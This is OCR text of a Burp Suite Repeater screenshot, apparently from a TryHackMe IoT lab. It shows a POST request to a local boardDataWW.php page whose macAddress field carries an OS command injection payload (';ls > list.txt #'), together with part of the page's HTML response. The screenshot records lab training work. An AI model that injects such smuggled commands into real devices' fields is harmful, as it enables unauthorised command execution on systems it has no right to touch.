 Applications Places System
Menu EN 28 °C Fri Sep 4, 04:23:56
Burp Suite Community Edition v2020.8 - Temporary Project (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost:8081
Request
Raw Params Headers Hex
1 POST /boardDataWW.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://localhost:8081
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8081/boardDataWW.php
13 Cookie: username-localhost-8888=
"2|1:0|10:1598431476|23:username-localhost-8888|44:MDUyMzNiMzkyNjMwNDJlNzljODY1Mzdh
MWQ5YzE1NTg=|41aac0b1923d5cd6e65d018d79232d5815959ccf5f9001624e08ab9054ad9f7f";
_xsrf=2|e98b51ac|93b54991b5fb0bb3d1096e03625f33f4|1598347554; PHPSESSID=
6fcb1a73576217ba7ede2b38e966f6c1
14 Upgrade-Insecure-Requests: 1
15
16 macAddress=123456789012;ls+>+list.txt+#&reginfo=0&writeData=Submit
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
32 document.getElementById('br_head').innerHTML='Enter valid MAC Address!'
33 document.getElementById('errorMessageBlock').style.display='block';
34 document.getElementById('macAddress').focus();
35 if (!eventobj || ((navigator.userAgent.toLowerCase().indexOf("msie") !=
36 {
37 window.event.returnValue = false;
38 window.event.cancelBubble = true;
39 event.returnValue = false;
40 }
41 else
42 {
43 eventobj.stopPropagation();
44 eventobj.preventDefault();
45 }
46 return false;
47 }
48 else {
49 document.getElementById('errorMessageBlock').style.display='none';
50 }
51 }
52 -->
53 </script>
54 </head>
55 <body align="center">
56 <form name="hiddenForm" action="boardDataWW.php" method="post" align="cente
57 <div align="center">
58 <table align="center" style="margin: 20px; width: 40%; text-align: cent
59 <tr>
60 <td width="100%" colspan="2" align="center">
61 <div align="center" style="margin:auto;">
62 <table id="errorMessageBlock" align="center" style="margin: 4px
Search... 0 matches \n Pretty
Done 2,979 bytes | 1,220 millis
TryHackMe | Intro to Io... [*Unsaved Document 1 ... Burp Suite Community ... [Terminal - ]